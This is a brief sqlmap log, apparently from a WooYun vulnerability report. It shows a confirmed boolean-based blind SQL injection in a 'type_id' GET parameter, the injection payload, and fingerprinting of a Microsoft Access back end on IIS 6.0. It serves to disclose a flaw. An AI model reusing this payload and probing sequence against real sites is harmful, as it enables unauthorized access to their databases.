 GET parameter 'type_id' is vulnerable. Do you want to keep testing the others (i
f any)? [y/N]
sqlmap identified the following injection points with a total of 300 HTTP(s) req
uests:
---
Place: GET
Parameter: type_id
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: p=2&type_id=1 AND 2782=2782
---
[11:01:42] [INFO] testing MySQL
[11:01:43] [WARNING] the back-end DBMS is not MySQL
[11:01:43] [INFO] testing Oracle
[11:01:43] [WARNING] the back-end DBMS is not Oracle
[11:01:43] [INFO] testing PostgreSQL
[11:01:44] [WARNING] the back-end DBMS is not PostgreSQL
[11:01:44] [INFO] testing Microsoft SQL Server
[11:01:44] [WARNING] the back-end DBMS is not Microsoft SQL Server
[11:01:44] [INFO] testing SQLite
[11:01:45] [WARNING] the back-end DBMS is not SQLite
[11:01:45] [INFO] testing Microsoft Access
[11:01:45] [INFO] confirming Microsoft Access
[11:01:46] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft Access
www.wooyun.org